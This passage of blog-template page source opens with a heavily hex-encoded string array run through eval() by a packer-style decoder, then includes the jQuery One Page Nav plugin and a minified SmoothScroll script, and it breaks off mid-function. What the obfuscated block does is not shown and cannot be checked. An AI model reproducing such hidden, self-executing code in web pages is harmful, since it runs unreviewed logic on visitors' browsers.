C\x6D\x5C\x37\x5C\x44\x5C\x33\x5C\x62\x5C\x50\x5C\x33\x5C\x70\x5C\x69\x5C\x68\x5C\x78\x5C\x37\x5C\x33\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x70\x5C\x73\x5C\x65\x5C\x67\x5C\x33\x5C\x76\x5C\x37\x5C\x67\x5C\x41\x5C\x33\x5C\x44\x5C\x6C\x5C\x6D\x5C\x33\x5C\x41\x5C\x6D\x5C\x69\x5C\x33\x5C\x70\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x76\x5C\x31\x66\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x70\x5C\x32\x5C\x7A\x5C\x4B\x5C\x4B\x5C\x33\x5C\x68\x5C\x76\x5C\x73\x5C\x6C\x5C\x6D\x5C\x62\x5C\x65\x5C\x67\x5C\x62\x5C\x33\x5C\x6A\x5C\x6C\x5C\x76\x5C\x33\x5C\x33\x5C\x70\x5C\x6D\x5C\x6A\x5C\x33\x5C\x42\x5C\x31\x66\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x69\x5C\x68\x5C\x67\x5C\x49\x5C\x33\x5C\x42\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x69\x5C\x37\x5C\x54\x5C\x37\x5C\x69\x5C\x33\x5C\x4F\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x67\x5C\x41\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x70\x5C\x41\x5C\x47\x5C\x70\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x33\x5C\x37\x5C\x65\x5C\x6A\x5C\x42\x5C\x33\x5C\x44\x5C\x68\x5C\x67\x5C\x78\x5C\x33\x5C\x68\x5C\x67\x5C\x78\x5C\x37\x5C\x53\x5C\x31\x39\x5C\x44\x5C\x33\x5C\x4F\x5C\x68\x5C\x78\x5C\x43\x5C\x37\x5C\x62\x5C\x33\x5C\x69\x5C\x37\x5C\x67\x5C\x43\x5C\x62\x5C\x42\x5C\x33\x5C\x78\x5C\x65\x5C\x62\x5C\x65\x5C\x33\x5C\x42\x5C\x37\x5C\x65\x5C\x78\x5C\x33\x5C\x73\x5C\x65\x5C\x6D\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x42\x5C\x62\x5C\x76\x5C\x69\x5C\x33\x5C\x42\x5C\x62\x5C\x62\x5C\x73\x5C\x33\x5C\x70\x5C\x32\x5C\x4B\x5C\x4B\x5C\x33\x5C\x62\x5C\x6D\x5C\x68\x5C\x43\x5C\x43\x5C\x37\x5C\x6D\x5C\x33\x5C\x58\x5C\x31\x30\x5C\x31\x32\x5C\x5A\x5C\x33\x5C\x70\x5C\x42\x5C\x6C\x5C\x4F\x5C\x33\x5C\x42\x5C\x79\x5C\x33\x5C\x47\x5C\x6C\x5C\x67\x5C\x6C\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x33\x5C\x69\x5C\x65\x5C\x47\x5C\x37\x5C\x69\x5C\x33\x5C\x67\x5C\x6C\x5C\x33\x5C\x78\x5C\x6C\x5C\x6A\x5C\x41\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x33\x5C\x70\x5C\x62\x5C\x50\x5C\x69\x5C\x37\x5C\x33\x5C\x70\x5C\x37\x5C\x62\x5C\x45\x5C\x62\x5C\x62\x5C\x6D\x5C\x68\x5C\x47\x5C\x41\x5C\x62\x5C\x37\x5C\x33\x5C\x42\x5C\x37\x5C\x68\x5C\x43\x5C\x42\x5C\x62\x5C\x33\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x33\x5C\x65\x5C\x69\x5C\x62\x5C\x33\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x33\x5C\x70\x5C\x68\x5C\x31\x36\x5C\x37\x5C\x33\x5C\x47\x5C\x69\x5C\x6C\x5C\x6A\x5C\x49\x5C\x33\x5C\x6D\x5C\x37\x5C\x69\x5C\x33\x5C\x68\x5C\x78\x5C\x33\x5C\x62\x5C\x42\x5C\x41\x5C\x76\x5C\x47\x5C\x33\x5C\x4F\x5C\x68\x5C\x67\x5C\x78\x5C\x6C\x5C\x4F\x5C\x33\x5C\x62\x5C\x68\x5C\x62\x5C\x69\x5C\x37\x5C\x33\x5C\x47\x5C\x73\x5C\x33\x5C\x70\x5C\x31\x38\x5C\x31\x38\x5C\x31\x33\x5C\x31\x69\x5C\x7A\x5C\x53\x5C\x51\x5C\x31\x31\x5C\x67\x5C\x4B\x5C\x33\x5C\x31\x68\x5C\x70\x5C\x57\x5C\x49\x5C\x4D\x5C\x52\x5C\x31\x32\x5C\x6C\x5C\x69\x5C\x62\x5C\x52\x5C\x33\x5C\x6D\x5C\x37\x5C\x65\x5C\x78\x5C\x50\x5C\x33\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x4D\x5C\x31\x67\x5C\x6A\x5C\x33\x5C\x73\x5C\x67\x5C\x43\x5C\x33\x5C\x67\x5C\x62\x5C\x42\x5C\x33\x5C\x31\x6A\x5C\x4F\x5C\x31\x65\x5C\x4E\x5C\x52\x5C\x41\x5C\x54\x5C\x4F\x5C\x6C\x5C\x31\x37\x5C\x31\x61\x5C\x33\x5C\x47\x5C\x69\x5C\x6C\x5C\x43\x5C\x70\x5C\x73\x5C\x6C\x5C\x62\x5C\x33\x5C\x6D\x5C\x37\x5C\x70\x5C\x41\x5C\x69\x5C\x62\x5C\x70\x5C\x33\x5C\x76\x5C\x37\x5C\x78\x5C\x68\x5C\x65\x5C\x33\x5C\x62\x5C\x42\x5C\x41\x5C\x76\x5C\x47\x5C\x67\x5C\x65\x5C\x68\x5C\x69\x5C\x33\x5C\x76\x5C\x65\x5C\x53\x5C\x33\x5C\x76\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x67\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x68\x5C\x73\x5C\x62\x5C\x33\x5C\x68\x5C\x67\x5C\x33\x5C\x57\x5C\x70\x5C\x6C\x5C\x67\x5C\x33\x5C\x47\x5C\x6D\x5C\x37\x5C\x65\x5C\x49\x5C\x33\x5C\x44\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x33\x5C\x67\x5C\x6C\x5C\x31\x71\x5C\x68\x5C\x76\x5C\x65\x5C\x43\x5C\x37\x5C\x33\x5C\x4F\x5C\x6C\x5C\x4F\x5C\x33\x5C\x65\x5C\x57\x5C\x65\x5C\x53\x5C\x33\x5C\x43\x5C\x37\x5C\x62\x5C\x33\x5C\x37\x5C\x76\x5C\x47\x5C\x37\x5C\x78\x5C\x33\x5C\x44\x5C\x65\x5C\x33\x5C\x73\x5C\x41\x5C\x47\x5C\x69\x5C\x68\x5C\x70\x5C\x42\x5C\x37\x5C\x78\x5C\x33\x5C\x6D\x5C\x70\x5C\x69\x5C\x68\x5C\x78\x5C\x37\x5C\x70\x5C\x36\x5C\x33\x5C\x67\x5C\x65\x5C\x76\x5C\x37\x5C\x33\x5C\x76\x5C\x6C\x5C\x67\x5C\x62\x5C\x42\x5C\x31\x71\x5C\x44\x5C\x6C\x5C\x6D\x5C\x76\x5C\x65\x5C\x62\x5C\x33\x5C\x73\x5C\x65\x5C\x6D\x5C\x70\x5C\x37\x5C\x52\x5C\x67\x5C\x62\x5C\x33\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x62\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x62\x5C\x37\x5C\x6D\x5C\x76\x5C\x33\x5C\x62\x5C\x50\x5C\x73\x5C\x37\x5C\x33\x5C\x50\x5C\x6C\x5C\x41\x5C\x62\x5C\x41\x5C\x47\x5C\x37\x5C\x33\x5C\x70\x5C\x41\x5C\x6A\x5C\x6A\x5C\x37\x5C\x70\x5C\x70\x5C\x33\x5C\x57\x5C\x70\x5C\x6C\x5C\x67\x5C\x73\x5C\x33\x5C\x78\x5C\x65\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x50\x5C\x73\x5C\x37\x5C\x33\x5C\x65\x5C\x69\x5C\x62\x5C\x37\x5C\x6D\x5C\x67\x5C\x65\x5C\x62\x5C\x37\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x42\x5C\x6C\x5C\x6D\x5C\x33\x5C\x6A\x5C\x65\x5C\x62\x5C\x37\x5C\x43\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x47\x5C\x65\x5C\x6A\x5C\x49\x5C\x43\x5C\x6D\x5C\x6C\x5C\x41\x5C\x67\x5C\x78\x5C\x33\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6C\x5C\x6D\x5C\x33\x5C\x31\x71\x5C\x33\x5C\x6C\x5C\x44\x5C\x44\x5C\x70\x5C\x37\x5C\x62\x5C\x33\x5C\x70\x5C\x79\x5C\x31\x38\x5C\x33\x5C\x70\x5C\x69\x5C\x68\x5C\x6A\x5C\x49\x5C\x67\x5C\x65\x5C\x54\x5C\x33\x5C\x68\x5C\x76\x5C\x65\x5C\x43\x5C\x37\x5C\x33\x5C\x6A\x5C\x37\x5C\x67\x5C\x62\x5C\x37\x5C\x6D\x5C\x33\x5C\x73\x5C\x6D\x5C\x37\x5C\x73\x5C\x37\x5C\x67\x5C\x78\x5C\x31\x30\x5C\x6C\x5C\x33\x5C\x70\x5C\x6C\x5C\x6D\x5C\x65\x5C\x62\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x42\x5C\x37\x5C\x65\x5C\x78\x5C\x37\x5C\x6D\x5C\x33\x5C\x78\x5C\x68\x5C\x70\x5C\x73\x5C\x69\x5C\x65\x5C\x50\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x37\x5C\x78\x5C\x33\x5C\x44\x5C\x6C\x5C\x67\x5C\x62\x5C\x33\x5C\x5A\x5C\x68\x5C\x67\x5C\x49\x5C\x5A\x5C\x68\x5C\x70\x5C\x62\x5C\x33\x5C\x44\x5C\x37\x5C\x37\x5C\x78\x5C\x70\x5C\x33\x5C\x65\x5C\x78\x5C\x78\x5C\x4D\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x62\x5C\x50\x5C\x68\x5C\x76\x5C\x43\x5C\x33\x5C\x62\x5C\x68\x5C\x76\x5C\x37\x5C\x33\x5C\x43\x5C\x6D\x5C\x68\x5C\x78\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x42\x5C\x33\x5C\x50\x5C\x65\x5C\x6D\x5C\x78\x5C\x33\x5C\x6A\x5C\x70\x5C\x70\x5C\x33\x5C\x68\x5C\x62\x5C\x37\x5C\x76\x5C\x33\x5C\x62\x5C\x65\x5C\x43\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x33\x5C\x47\x5C\x6C\x5C\x78\x5C\x50\x5C\x33\x5C\x69\x5C\x65\x5C\x50\x5C\x33\x5C\x43\x5C\x68\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x33\x5C\x6D\x5C\x37\x5C\x76\x5C\x6C\x5C\x54\x5C\x37\x5C\x4D\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x70\x5C\x6C\x5C\x69\x5C\x37\x5C\x33\x5C\x69\x5C\x6C\x5C\x43\x5C\x33\x5C\x76\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x67\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x33\x5C\x36\x5C\x4B\x5C\x4B\x5C\x33\x5C\x44\x5C\x65\x5C\x78\x5C\x37\x5C\x31\x39\x5C\x41\x5C\x62\x5C\x33\x5C\x44\x5C\x65\x5C\x78\x5C\x37\x5C\x52\x5C\x67\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x6C\x5C\x33\x5C\x67\x5C\x65\x5C\x54\x5C\x32\x5C\x33\x5C\x65\x5C\x6D\x5C\x6A\x5C\x42\x5C\x68\x5C\x54\x5C\x37\x5C\x33\x5C\x6A\x5C\x65\x5C\x6D\x5C\x41\x5C\x33\x5C\x6C\x5C\x4F\x5C\x69\x5C\x33\x5C\x76\x5C\x65\x5C\x62\x5C\x6A\x5C\x42\x5C\x58\x5C\x37\x5C\x68\x5C\x43\x5C\x42\x5C\x62\x5C\x33\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6C\x5C\x41\x5C\x70\x5C\x37\x5C\x69\x5C\x33\x5C\x62\x5C\x65\x5C\x47\x5C\x33\x5C\x6A\x5C\x37\x5C\x69\x5C\x69\x5C\x33\x5C\x6A\x5C\x69\x5C\x6C\x5C\x70\x5C\x37\x5C\x33\x5C\x68\x5C\x67\x5C\x78\x5C\x37\x5C\x53\x5C\x33\x5C\x65\x5C\x44\x5C\x65\x5C\x44\x5C\x65\x5C\x44\x5C\x33\x5C\x65\x5C\x6D\x5C\x68\x5C\x65\x5C\x33\x5C\x76\x5C\x6C\x5C\x47\x5C\x68\x5C\x69\x5C\x37\x5C\x36\x5C\x33\x5C\x42\x5C\x68\x5C\x78\x5C\x78\x5C\x37\x5C\x67\x5C\x33\x5C\x62\x5C\x6D\x5C\x41\x5C\x37\x5C\x33\x5C\x31\x65\x5C\x73\x5C\x53\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x68\x5C\x67\x5C\x43\x5C\x33\x5C\x76\x5C\x6C\x5C\x47\x5C\x68\x5C\x69\x5C\x37\x5C\x33\x5C\x31\x38\x5C\x73\x5C\x53\x5C\x33\x5C\x31\x37\x5C\x6C\x5C\x6D\x5C\x65\x5C\x31\x30\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x6C\x5C\x67\x5C\x33\x5C\x78\x5C\x6C\x5C\x44\x5C\x6C\x5C\x69\x5C\x69\x5C\x6C\x5C\x4F\x5C\x33\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x65\x5C\x6D\x5C\x33\x5C\x67\x5C\x65\x5C\x54\x5C\x33\x5C\x6C\x5C\x67\x5C\x37\x5C\x31\x33\x5C\x65\x5C\x43\x5C\x37\x5C\x31\x35\x5C\x65\x5C\x54\x5C\x33\x5C\x6C\x5C\x67\x5C\x69\x5C\x6C\x5C\x65\x5C\x78\x5C\x33\x5C\x43\x5C\x37\x5C\x62\x5C\x51\x5C\x69\x5C\x37\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x4E\x5C\x50\x5C\x52\x5C\x78\x5C\x33\x5C\x76\x5C\x50\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x67\x5C\x41\x5C\x69\x5C\x69\x5C\x33\x5C\x69\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x33\x5C\x56\x5C\x6D\x5C\x37\x5C\x37\x5C\x33\x5C\x31\x33\x5C\x6C\x5C\x73\x5C\x41\x5C\x69\x5C\x65\x5C\x6D\x5C\x31\x33\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x4E\x5C\x69\x5C\x6C\x5C\x43\x5C\x43\x5C\x37\x5C\x6D\x5C\x33\x5C\x31\x30\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x68\x5C\x67\x5C\x69\x5C\x68\x5C\x67\x5C\x37\x5C\x33\x5C\x68\x5C\x67\x5C\x42\x5C\x37\x5C\x6D\x5C\x68\x5C\x62\x5C\x33\x5C\x44\x5C\x44\x5C\x44\x5C\x33\x5C\x54\x5C\x68\x5C\x70\x5C\x68\x5C\x47\x5C\x68\x5C\x69\x5C\x68\x5C\x62\x5C\x50\x5C\x33\x5C\x54\x5C\x68\x5C\x70\x5C\x68\x5C\x47\x5C\x69\x5C\x37\x5C\x33\x5C\x6C\x5C\x73\x5C\x65\x5C\x6A\x5C\x68\x5C\x62\x5C\x50\x5C\x33\x5C\x6A\x5C\x6C\x5C\x76\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x65\x5C\x68\x5C\x67\x5C\x37\x5C\x6D\x5C\x33\x5C\x6D\x5C\x37\x5C\x73\x5C\x37\x5C\x65\x5C\x62\x5C\x33\x5C\x68\x5C\x67\x5C\x67\x5C\x37\x5C\x6D\x5C\x58\x5C\x31\x30\x5C\x31\x32\x5C\x5A\x5C\x33\x5C\x6A\x5C\x6C\x5C\x54\x5C\x37\x5C\x6D\x5C\x63\x5C\x31\x5C\x70\x5C\x73\x5C\x69\x5C\x68\x5C\x62\x5C\x34\x5C\x63\x5C\x33\x5C\x63\x5C\x35\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x74\x5C\x75\x5C\x35\x5C\x35\x5C\x31\x76\x22\x3B\x31\x75\x28\x31\x72\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x32\x32\x7C\x78\x32\x65\x7C\x78\x33\x31\x7C\x78\x37\x63\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x64\x7C\x78\x37\x34\x7C\x78\x32\x37\x7C\x78\x32\x66\x7C\x78\x36\x31\x7C\x78\x35\x63\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x32\x63\x7C\x78\x36\x66\x7C\x78\x37\x32\x7C\x78\x33\x62\x7C\x78\x32\x62\x7C\x78\x37\x33\x7C\x78\x33\x63\x7C\x78\x33\x65\x7C\x78\x37\x30\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x36\x64\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x33\x36\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x33\x39\x7C\x78\x36\x32\x7C\x78\x35\x62\x7C\x78\x36\x62\x7C\x78\x35\x64\x7C\x78\x33\x30\x7C\x78\x33\x61\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x78\x34\x34\x7C\x78\x34\x36\x7C\x78\x36\x61\x7C\x78\x34\x38\x7C\x78\x34\x37\x7C\x78\x34\x63\x7C\x78\x35\x34\x7C\x78\x34\x62\x7C\x78\x34\x64\x7C\x78\x35\x30\x7C\x78\x34\x61\x7C\x78\x34\x65\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x33\x35\x7C\x78\x34\x66\x7C\x78\x35\x31\x7C\x78\x33\x37\x7C\x78\x35\x32\x7C\x78\x32\x33\x7C\x78\x33\x38\x7C\x78\x37\x31\x7C\x78\x33\x34\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x38\x7C\x78\x32\x31\x7C\x78\x35\x61\x7C\x78\x32\x36\x7C\x78\x33\x66\x7C\x78\x35\x66\x7C\x5F\x51\x30\x4C\x64\x6E\x48\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x65\x76\x61\x6C\x7C\x78\x30\x61\x7C\x78\x35\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0x3dadx1,_0x3dadx2,_0x3dadx3,_0x3dadx4,_0x3dadx5,_0x3dadx6){_0x3dadx5= function(_0x3dadx3){return (_0x3dadx3< _0x3dadx2?_0x3b92[4]:_0x3dadx5(parseInt(_0x3dadx3/ _0x3dadx2)))+ ((_0x3dadx3= _0x3dadx3% _0x3dadx2)> 35?String[_0x3b92[5]](_0x3dadx3+ 29):_0x3dadx3.toString(36))};while(_0x3dadx3--){if(_0x3dadx4[_0x3dadx3]){_0x3dadx1= _0x3dadx1[_0x3b92[8]]( new RegExp(_0x3b92[6]+ _0x3dadx5(_0x3dadx3)+ _0x3b92[6],_0x3b92[7]),_0x3dadx4[_0x3dadx3])}};return _0x3dadx1}(_0x3b92[0],62,95,_0x3b92[3][_0x3b92[2]](_0x3b92[1])))
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var 